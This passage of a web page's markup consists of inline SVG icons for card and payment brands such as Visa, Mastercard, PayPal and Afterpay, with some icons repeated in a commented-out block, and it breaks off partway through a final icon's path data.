  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 